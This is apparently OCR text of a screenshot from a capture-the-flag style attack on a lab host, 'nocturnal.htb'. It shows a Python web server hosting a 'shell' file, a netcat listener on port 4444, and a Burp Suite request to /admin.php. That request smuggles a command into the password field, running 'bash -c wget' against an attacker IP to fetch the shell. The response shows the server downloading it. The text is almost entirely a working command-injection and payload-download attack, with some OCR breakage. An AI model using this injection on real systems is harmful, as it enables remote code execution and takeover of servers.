 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.129.148.22 - - [21/Aug/2025 15:54:08] "GET /shell HTTP/1.1" 200 -
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=vm32mfhjvov5mjeg3uhauco5rb
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=
password=%0abash%09-c%09"wget%0910.10.14.217:8081/shell"%0a&
backup=&backup=
Search 0 highlights
Response
Pretty Raw Hex Render \n
sh: 3:
backups/backup_2025-08-21.z
ip: not founbash: -c:
161 option requires an argument
--2025-08-21 19:54:08--
http://10.10.14.217:8081/sh
ell
162 Connecting to
10.10.14.217:8081...
connected.
163 HTTP request sent, awaiting
response... 200 OK
164 Length: 75
[application/octet-stream]
165 Saving to: 'shell'
166
167 0K
100% 7.21M=0s
168
169 2025-08-21 19:54:08 (7.21
MB/s) - 'shell' saved
[75/75]
170
171 </pre>
</div>
172 </div>
173
174 </div>
175 </body>
Search 0 highlights
Done